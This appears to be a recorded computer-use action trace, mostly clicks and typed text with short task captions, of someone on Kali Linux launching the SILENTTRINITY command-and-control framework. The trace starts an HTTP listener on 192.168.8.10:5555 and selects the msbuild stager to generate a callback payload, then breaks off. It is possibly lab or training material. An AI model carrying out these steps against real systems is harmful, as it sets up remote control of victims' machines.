
Enter 'python3.7 st.py -r http5555.rc' at the Kali prompt without running it
click(879, 80)

mouse_move(333, 183)

mouse_move(300, 106)

mouse_move(298, 95)

text(python3.7 st.py -r http5555.rc)

mouse_move(369, 80)

Review http5555.rc in gedit, then start SILENTTRINITY with the 192.168.8.10:5555 HTTP listener
double_click(158, 70)

mouse_move(196, 137)

mouse_move(98, 167)

click(849, 67)

mouse_move(1019, 124)

key(Return)

List the stagers (powershell, msbuild, wmic) and enter 'use msbuild' at the prompt
text(stage)

text(r)

text(s)
text(list)

text(use http)

text(msbuild)

Select the msbuild stager and generate msbuild.xml for the http listener
key(Return)
